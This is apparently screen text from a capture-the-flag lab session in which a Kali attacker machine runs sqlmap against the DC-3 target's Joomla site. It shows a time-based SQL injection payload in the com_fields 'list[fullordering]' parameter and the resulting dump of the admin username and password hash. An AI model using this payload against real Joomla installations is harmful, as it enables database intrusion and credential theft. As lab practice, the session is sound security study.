 Attacker Machine - VMware Workstation
File Edit View VM Tabs Help
Home Attacker Machine
DC-3 - Administration - ... root@kali: ~ 11:01 PM
root@kali: ~
File Actions Edit View Help
root@kali: ~/DC3 root@kali: ~ root@kali: ~/DC3 root@kali: ~
Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(SELECT 8963 FROM (SELECT(SLEEP(5)))GhEj)
---
[12:31:49] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 16.04 or 16.10 (xenial or yakkety)
web application technology: Apache 2.4.18
back-end DBMS: MySQL >= 5.1
[12:31:49] [WARNING] missing database parameter. sqlmap is going to use the current database to enumerate table(s) entries
[12:31:49] [INFO] fetching current database
[12:31:49] [INFO] resumed: 'joomladb'
[12:31:49] [INFO] fetching entries of column(s) 'name,password' for table '#__users' in database 'joomladb'
[12:31:49] [INFO] retrieved: 'admin'
[12:31:50] [INFO] retrieved: '$2y$10$DpfpYjADpejngxNh9GnmCeyIHCWpL97CVRnGeZsVJwR0kWFlfB1Zu'
Database: joomladb
Table: #__users
[1 entry]
+-------+--------------------------------------------------------------+
| name | password |
+-------+--------------------------------------------------------------+
| admin | $2y$10$DpfpYjADpejngxNh9GnmCeyIHCWpL97CVRnGeZsVJwR0kWFlfB1Zu |
+-------+--------------------------------------------------------------+
[12:31:50] [INFO] table 'joomladb.`#__users`' dumped to CSV file '/root/.local/share/sqlmap/output/192.168.0.111/dump
[12:31:50] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 6 times
[12:31:50] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.0.111'
[*] ending @ 12:31:50 /2021-02-28/
(root kali)-[~]
#
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.